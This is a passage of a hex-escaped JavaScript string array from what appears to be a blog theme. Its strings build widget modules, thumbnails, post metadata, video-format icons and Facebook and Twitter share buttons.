x6F\x6C\x6F\x72\x2D\x63\x6F\x73\x20","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x69\x64\x67\x65\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x68\x33\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x63\x6F\x6C\x6F\x72\x20\x74\x69\x74\x6C\x65\x2D\x2D\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x74\x69\x63\x6B\x65\x72\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x74\x69\x63\x6B\x65\x72\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x33\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x22\x3E","\x74\x69\x74\x6C\x65\x54\x65\x78\x74","\x64\x69\x72","\x61\x74\x74\x72","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x72\x74\x6C","\x6C\x74\x72","\x62\x72\x65\x61\x6B\x69\x6E\x67","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x2D\x32\x20\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x2D\x33\x20\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x32","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x32","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x69\x64\x67\x65\x74\x2D\x32\x20\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x32\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x33\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x33\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x33\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x33","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x34","\x6D\x6F\x64\x75\x6C\x65\x34\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x69\x64\x67\x65\x74\x2D\x32\x20\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x72\x65\x6C\x61\x74\x65\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x35\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x35\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x35\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x35","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x36\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x36\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x36\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x36","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x37\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x37\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x37\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x37","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x38\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x38\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x38\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x38","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x39\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x39\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x39\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x39","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x30\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x30\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x30\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x30","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x33\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x33\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x33\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x33","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x34\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x34\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x34\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x34","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x35\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x35\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x35","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x36\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x36\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x36","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x37\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x37\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x37","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x38\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x38\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x38","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x39\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x39\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x39","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x30\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x32\x30\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x32\x30","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x6D\x6F\x64\x75\x6C\x65\x32\x31\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x32\x31\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x32\x32","\x70\x6F\x73\x74\x54\x79\x70\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x73\x70\x6C\x69\x74","\x74\x69\x74\x6C\x65","\x30\x20","\x73\x69\x6E\x67\x75\x6C\x61\x72\x5F\x63\x6F\x6D\x6D\x65\x6E\x74","\x31\x20","\x70\x6C\x75\x72\x61\x6C\x5F\x63\x6F\x6D\x6D\x65\x6E\x74","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x23\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x66\x6F\x72\x6D\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x6F\x6E\x43\x6F\x75\x6E\x74\x22\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x55\x73\x65\x72\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x3A","\x22\x20\x2F\x3E","\x63\x6F\x6E\x74\x65\x6E\x74","\x24\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x69\x66\x72\x61\x6D\x65","\x66\x69\x6E\x64","\x61\x75\x64\x69\x6F","\x62\x6C\x6F\x63\x6B\x71\x75\x6F\x74\x65\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x74\x65\x78\x74","\x6C\x61\x73\x74","\x75","\x3C\x69\x6D\x67","\x73\x72\x63\x3D\x22","\x22","\x6E\x6F\x54\x68\x75\x6D\x62","\x73\x72\x63","\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D","\x2F","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x76\x69\x2F","\x2F\x30\x2E\x6A\x70\x67","\x79\x6F\x75\x74\x75\x2E\x62\x65","\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D","\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x70\x6C\x61\x79\x2D\x63\x69\x72\x63\x6C\x65\x2D\x6F\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x6D\x75\x73\x69\x63\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x71\x75\x6F\x74\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x67\x61\x6C\x6C\x65\x72\x79","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x63\x61\x6D\x65\x72\x61\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x69\x6C\x65\x2D\x74\x65\x78\x74\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x6D\x61\x74\x63\x68","\x77\x31\x30\x32\x38\x2D\x68\x34\x35\x35\x2D\x63","\x72\x65\x70\x6C\x61\x63\x65","\x77\x37\x34\x30\x2D\x68\x34\x33\x31\x2D\x63","\x77\x34\x33\x34\x2D\x68\x32\x38\x39\x2D\x63","\x77\x32\x30\x32\x2D\x68\x31\x38\x30\x2D\x63","\x77\x32\x30\x32\x2D\x68\x31\x31\x35\x2D\x63","\x77\x33\x31\x38\x2D\x68\x32\x31\x32\x2D\x63","\x77\x39\x30\x2D\x68\x36\x33\x2D\x63","\x77\x33\x32\x30\x2D\x68\x32\x32\x35\x2D\x63","\x77\x32\x30\x32\x2D\x68\x31\x35\x33\x2D\x63","\x77\x33\x32\x30\x2D\x68\x33\x32\x30\x2D\x63","\x77\x32\x30\x30\x2D\x68\x32\x30\x30\x2D\x63","\x77\x33\x37\x38\x2D\x68\x32\x38\x33\x2D\x63","\x77\x33\x32\x30\x2D\x68\x34\x33\x30\x2D\x63","\x77\x32\x32\x31\x2D\x68\x33\x30\x30\x2D\x63","\x77\x33\x32\x30\x2D\x68\x31\x38\x30\x2D\x63","\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x6E\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x75\x72\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","\x6E\x61\x6D\x65","\x61\x75\x74\x68\x6F\x72","\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x61\x75\x74\x68\x6F\x72\x22\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2D","\x6D\x6F\x6E\x74\x68\x4E\x75\x6D\x62\x65\x72","\x61\x62\x62\x72\x4D\x6F\x6E\x74\x68\x4E\x61\x6D\x65","\x2C\x20","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x64\x61\x74\x65\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x74\x69\x6D\x65\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x64\x61\x74\x65\x43\x72\x65\x61\x74\x65\x64\x22\x20\x64\x61\x74\x65\x74\x69\x6D\x65\x3D\x22","\x3C\x2F\x74\x69\x6D\x65\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x35\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x36\x33\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x20\x77\x69\x64\x74\x68\x3D\x27\x34\x33\x34\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x32\x38\x39\x27\x20\x73\x72\x63\x3D\x27","\x27\x20","\x20\x77\x69\x64\x74\x68\x3D\x27\x33\x31\x38\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x38\x30\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x30\x32\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x38\x30\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x30\x32\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x31\x35\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x33\x31\x38\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x32\x31\x32\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x30\x32\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x35\x33\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x32\x31\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x33\x30\x30\x27\x20\x73\x72\x63\x3D\x27","\x20\x73\x72\x63\x3D\x27","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x20\x73\x68\x61\x72\x65\x2D\x69\x6E\x76\x69\x73\x69\x62\x6C\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x27\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x72\x2E\x70\x68\x70\x3F\x75\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x20\x63\x6F\x6C\x6F\x72\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x69\x6E\x74\x65\x6E\x74\x2F\x74\x77\x65\x65\x74\x3F\x74\x65\x78\x74\x3D","\x26\x61\x6D\x70\x3B\x75\x72\x6C\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65